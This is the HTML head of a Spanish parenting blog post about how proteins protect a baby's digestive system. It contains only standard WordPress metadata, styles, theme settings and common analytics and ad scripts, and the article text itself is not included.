

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/
body_size: 27518
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>¿Cómo las proteínas cuidan su pancita?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundodemama.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.mundodemama.com/wp-content/uploads/2019/02/Screen-Shot-2019-02-04-at-1.24.08-PM.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-176.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-120.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-152.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-114.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-144.png" />
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Como mamá buscas darle lo mejor, las proteínas además de alimentarlo también ayudan a madurar sus órganos y proteger su sistema digestivo." />
	<link rel="canonical" href="https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Cómo las proteínas cuidan su pancita?" />
	<meta property="og:description" content="Como mamá buscas darle lo mejor, las proteínas además de alimentarlo también ayudan a madurar sus órganos y proteger su sistema digestivo." />
	<meta property="og:url" content="https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/" />
	<meta property="og:site_name" content="Mundo de Mamá" />
	<meta property="article:publisher" content="http://facebook.com/mundodemama/" />
	<meta property="article:author" content="http://facebook.com/mundodemama" />
	<meta property="article:published_time" content="2016-09-08T14:55:10+00:00" />
	<meta property="article:modified_time" content="2016-09-08T15:00:21+00:00" />
	<meta property="og:image" content="https://www.mundodemama.com/wp-content/uploads/2016/09/1-e1473346806569.jpg" />
	<meta property="og:image:width" content="486" />
	<meta property="og:image:height" content="314" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mundo de Mamá" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mundodemama" />
	<meta name="twitter:site" content="@mundodemama" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mundo de Mamá" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/","url":"https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/","name":"¿Cómo las proteínas cuidan su pancita?","isPartOf":{"@id":"https://www.mundodemama.com/#website"},"primaryImageOfPage":{"@id":"https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/#primaryimage"},"image":{"@id":"https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/#primaryimage"},"thumbnailUrl":"https://www.mundodemama.com/wp-content/uploads/2016/09/1-e1473346806569.jpg","datePublished":"2016-09-08T14:55:10+00:00","dateModified":"2016-09-08T15:00:21+00:00","author":{"@id":"https://www.mundodemama.com/#/schema/person/8301b5f631080e87788b50a5f0b3256f"},"description":"Como mamá buscas darle lo mejor, las proteínas además de alimentarlo también ayudan a madurar sus órganos y proteger su sistema digestivo.","breadcrumb":{"@id":"https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/#primaryimage","url":"https://www.mundodemama.com/wp-content/uploads/2016/09/1-e1473346806569.jpg","contentUrl":"https://www.mundodemama.com/wp-content/uploads/2016/09/1-e1473346806569.jpg","width":486,"height":314},{"@type":"BreadcrumbList","@id":"https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mundodemama.com/"},{"@type":"ListItem","position":2,"name":"¿Cómo las proteínas cuidan su pancita?"}]},{"@type":"WebSite","@id":"https://www.mundodemama.com/#website","url":"https://www.mundodemama.com/","name":"Mundo de Mamá","description":"Todo acerca de ser mamá","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mundodemama.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.mundodemama.com/#/schema/person/8301b5f631080e87788b50a5f0b3256f","name":"Mundo de Mamá","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mundodemama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae91a2e266a3bd9c6e60f55cb6adff4?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae91a2e266a3bd9c6e60f55cb6adff4?s=96&r=g","caption":"Mundo de Mamá"},"description":"Mundo de Mamá es un blog que nace en el año 2009 por Nancy Chang su creadora y fundadora, como una iniciativa personal, un medio de catarsis personal y la necesidad de documentar toda la información que le era útil para la crianza de ese entonces su primera hija.","sameAs":["http://facebook.com/mundodemama","http://instagram.com/mundo_de_mama/","https://x.com/mundodemama"],"url":"https://www.mundodemama.com/author/mundodemama/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Feed" href="https://www.mundodemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Comments Feed" href="https://www.mundodemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; ¿Cómo las proteínas cuidan su pancita? Comments Feed" href="https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/feed/" />
<script type="4de9badec49d04284cae0629-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundodemama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundodemama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://www.mundodemama.com/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.39' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundodemama.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundodemama.com/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundodemama.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundodemama.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=315dfeb33c98e6d36cfd457b4f4f891d' type='text/css' media='all' />
<script type="4de9badec49d04284cae0629-text/javascript" src="https://www.mundodemama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="4de9badec49d04284cae0629-text/javascript" src="https://www.mundodemama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundodemama.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mundodemama.com/wp-json/wp/v2/posts/6108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundodemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.mundodemama.com/?p=6108' />
<link rel="alternate" type="application/json+oembed" href="https://www.mundodemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundodemama.com%2F2016%2F09%2F08%2Fcomo-las-proteinas-cuidan-su-pancita%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mundodemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundodemama.com%2F2016%2F09%2F08%2Fcomo-las-proteinas-cuidan-su-pancita%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.22.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="4de9badec49d04284cae0629-text/javascript">
        window.tdb_globals = {"wpRestNonce":"54c49394a9","wpRestUrl":"https:\/\/www.mundodemama.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="4de9badec49d04284cae0629-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.mundodemama.com\/wp-admin\/","wpRestNonce":"54c49394a9","wpRestUrl":"https:\/\/www.mundodemama.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="4de9badec49d04284cae0629-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mundodemama.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/www.mundodemama.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_theme_color_site_wide="#efcdcb";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d1cd04e5ab";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="4de9badec49d04284cae0629-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-127609-29']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Quantcast Tag -->
<script type="4de9badec49d04284cae0629-text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-DvU8HdX13fHjm"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-DvU8HdX13fHjm.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<!-- Begin Google Pagelevel Ads Tag -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="4de9badec49d04284cae0629-text/javascript"></script>
<script type="4de9badec49d04284cae0629-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8769675166757208",
          enable_page_level_ads: true
     });
</script>
